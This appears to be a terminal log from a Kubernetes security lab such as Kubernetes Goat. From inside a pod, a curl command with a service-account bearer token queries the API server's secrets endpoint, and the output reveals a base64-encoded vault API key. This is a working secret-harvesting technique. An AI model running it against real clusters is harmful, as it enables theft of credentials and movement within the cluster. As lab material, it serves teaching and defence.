 root@hunger-check-deployment-58dbd56c9c-ct65j:/#
<header "Authorization: Bearer ${TOKEN}" -X GET ${APISERVER}/api/v1/namespaces/${NAMESPACE}/secrets | grep k8svaultapikey
% Total % Received % Xferd Average Speed Time Time Time Current
Dload Upload Total Spent Left Speed
100 10986 0 10986 0 0 657k 0 --:--:-- --:--:-- --:--:-- 670k
"kubectl.kubernetes.io/last-applied-configuration": "{\"apiVersion\":\"v1\",\"data\":{\"k8svaultapikey\":\"azhzLWdvYXQtODUwNTc4NDZhODA0NmEyNWIzNWYzOGYzYTI2NDlkY2U=\"},\"kind\
":\"Secret\",\"metadata\":{\"annotations\":{},\"name\":\"vaultapikey\",\"namespace\":\"big-monolith\"},\"type\":\"Opaque\"}\n"
"f:k8svaultapikey": {}
"k8svaultapikey": "azhzLWdvYXQtODUwNTc4NDZhODA0NmEyNWIzNWYzOGYzYTI2NDlkY2U="